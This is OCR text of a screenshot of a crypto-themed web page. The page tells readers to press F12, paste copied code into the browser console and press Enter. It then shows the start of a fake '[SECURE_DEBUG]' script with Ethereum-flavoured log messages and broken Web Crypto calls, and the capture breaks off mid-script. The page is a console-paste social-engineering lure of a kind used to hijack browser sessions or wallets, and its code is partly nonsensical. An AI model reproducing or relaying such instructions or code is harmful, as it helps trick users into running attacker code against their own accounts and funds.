
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: pvt8m6vickn

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Create file failed: (Has
h: 0xce521ca)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey({na
me:"HMAC",hash:"SHA-256"},true,["encrypt"]);

  const session_key = await crypto.subtle.deriv
eKey({name:"AES-GCM",salt:new Uint8Array(29)}, 
k, {name:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[MAPPING] mempool_entry...", 
"color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimate...", 
"color:#9ca3af;");
